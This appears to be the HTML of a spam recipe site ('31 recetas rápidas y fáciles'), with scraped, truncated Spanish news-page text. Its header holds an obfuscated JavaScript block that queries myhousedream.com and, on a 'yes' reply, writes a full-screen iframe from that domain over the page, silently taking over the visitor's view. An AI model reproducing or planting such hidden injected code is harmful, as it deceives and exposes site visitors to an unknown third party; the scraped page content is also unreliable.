




<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>31 recetas rápidas y fáciles para no complicarse la vida en un mes | Recetas deliciosas para la cena</title>
<meta name="keywords" content="31 recetas rápidas y fáciles para no complicarse la vida en un mes" />
<meta name="description" content="31 recetas rápidas y fáciles para no complicarse la vida en un mes" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />

<script src="https://code.jquery.com/jquery-3.4.1.js"></script>
</head>
<body id="36rANGt2">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="jcpJcyuM"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="JPHAp1P"><a href="terms.html">Terms and Conditions</a></li>
			<li id="LjDftBlR"><a href="photo.html">Photo gallery</a></li>
			<li id="VZoeDJB"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->

<script>
	var _0x1ce5=['location','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','8693voRmBp','899788WLqDNu','yes','https://myhousedream.com/index.php?key=v5f60iyvl8lgwvy2thb0','get','search','<iframe\x20src=\x22https://myhousedream.com/index.php?key=jlkwiyandvhm7s33twjy&utm_campaign=','utm_campaign','&utm_term=','332161yGGojL','242986bcuTNF','utm_term','13zyZQtC','46177ElChhD','write','=([^&=]+)','1YfhgKv','262216BbMGxJ','match','926361iUDlbB','9hYEeqi'];var _0x42242d=_0x5a88;(function(_0xdb0273,_0x5cae41){var _0x3aa871=_0x5a88;while(!![]){try{var _0x4de2cf=parseInt(_0x3aa871(0x1ab))+parseInt(_0x3aa871(0x19b))+-parseInt(_0x3aa871(0x19d))+parseInt(_0x3aa871(0x19e))*-parseInt(_0x3aa871(0x1ae))+parseInt(_0x3aa871(0x1a2))+-parseInt(_0x3aa871(0x1aa))*-parseInt(_0x3aa871(0x19a))+-parseInt(_0x3aa871(0x1ad))*-parseInt(_0x3aa871(0x1a1));if(_0x4de2cf===_0x5cae41)break;else _0xdb0273['push'](_0xdb0273['shift']());}catch(_0x1ca6f1){_0xdb0273['push'](_0xdb0273['shift']());}}}(_0x1ce5,0x7c12e));function _0x5a88(_0x2bffc9,_0x241951){return _0x5a88=function(_0x1ce512,_0x5a88e7){_0x1ce512=_0x1ce512-0x19a;var _0x382b48=_0x1ce5[_0x1ce512];return _0x382b48;},_0x5a88(_0x2bffc9,_0x241951);}function getCookies(_0x5aea13){var _0x514fb8=_0x5a88,_0x396901=window[_0x514fb8(0x19f)][_0x514fb8(0x1a6)];return _0x396901=_0x396901[_0x514fb8(0x19c)](new RegExp(_0x5aea13+_0x514fb8(0x1b0))),_0x396901?_0x396901[0x1]:![];}$[_0x42242d(0x1a5)](_0x42242d(0x1a4),onAjaxSuccess);function onAjaxSuccess(_0x1ec1c4){var _0x48d684=_0x42242d;_0x1ec1c4==_0x48d684(0x1a3)&&document[_0x48d684(0x1af)](_0x48d684(0x1a7)+getCookies(_0x48d684(0x1a8))+_0x48d684(0x1a9)+getCookies(_0x48d684(0x1ac))+_0x48d684(0x1a0));}
</script>
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="277zIzvUbOX">
					<p class="meta"  id="3Nova5qPYQjhDJ"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">31 recetas rápidas y fáciles para no complicarse la vida en un mes</a></h2>
					<div class="entry" id="isiOcpgkS">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/IZCLsE0jqMM" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> El Español</span> <span> </span> <p> </p> <span> Editar perfil</span> <span> Cerrar sesión</span> Zona Ñ La Edición <h1> <span> Cocinillas</span> </h1> Conoce nuestras newsletters <p> Cuenta 